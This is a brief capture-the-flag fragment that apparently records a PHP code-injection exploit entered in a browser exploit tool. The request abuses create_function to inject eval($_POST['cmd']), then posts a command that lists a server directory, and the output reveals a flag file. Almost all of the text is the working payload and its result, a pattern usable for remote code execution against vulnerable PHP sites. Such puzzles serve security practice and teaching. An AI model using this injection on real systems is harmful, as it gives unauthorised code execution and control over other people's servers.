 Load URL
http://xiaorouji.cn:8087/?action=%5Ccreate_function&arg=return "find";}eval($_POST['cmd']);/*
Split URL
Execute
Enable Post data Enable Referrer
Post data
cmd=var_dump(scandir('../'));
Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 8
Warning: Unterminated comment starting line 1 in /var/www/html/index.php(8) : runtime-created function on line 1
array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(31) "flag_h0w2execute_arb1trary_c0de" [3]=> string(4) "html" }